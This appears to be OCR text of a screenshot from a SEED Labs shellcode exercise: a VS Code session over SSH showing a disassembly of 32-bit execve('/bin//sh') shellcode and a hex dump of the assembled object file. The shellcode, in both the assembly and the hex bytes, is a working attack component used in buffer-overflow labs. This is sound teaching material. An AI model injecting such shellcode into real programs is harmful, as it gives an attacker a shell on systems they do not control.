 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
大纲
SEED [SSH: 192.168.56.1]
.cache
.config
.fontconfig
.gnupg
.local
.mozilla
.ssh
.vscode
.vscode-server
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS
Templates
test
Videos
.bash_history
.bash_logout
.bashrc
.gdbinit
.profile
时间线
问题 输出 终端 端口 调试控制台 fish - seed ···
2: 50 push eax
3: 68 2f 2f 73 68 push 0x68732f2f
8: 68 2f 62 69 6e push 0x6e69622f
d: 89 e3 mov ebx,esp
f: 50 push eax
10: 53 push ebx
11: 89 e1 mov ecx,esp
13: 31 d2 xor edx,edx
15: 31 c0 xor eax,eax
17: b0 0b mov al,0xb
19: cd 80 int 0x80
seed@VM ~/S/L/S/Labsetup>
xxd -p -c 20 mysh.o
7f454c4601010100000000000000000001000300
0100000000000000000000004000000000000000
3400000000002800050002000000000000000000
0000000000000000000000000000000000000000
0000000000000000000000000000000000000000
0000000001000000010000000600000000000000
100100001b000000000000000000000010000000
0000000007000000030000000000000000000000
3001000021000000000000000000000001000000
0000000011000000020000000000000000000000
6001000040000000040000000300000004000000
1000000019000000030000000000000000000000
a00100000f000000000000000000000001000000
00000000000000000000000031c050682f2f7368
682f62696e89e3505389e131d231c0b00bcd8000
00000000002e74657874002e7368737472746162
002e73796d746162002e73747274616200000000
0000000000000000000000000000000000000000
0000000000000000010000000000000000000000
0400f1ff00000000000000000000000003000100
080000000000000000000000100001​00006d7973
682e73005f73746172740000
seed@VM ~/S/L/S/Labsetup>
SSH: 192.168.56.1 0 0 0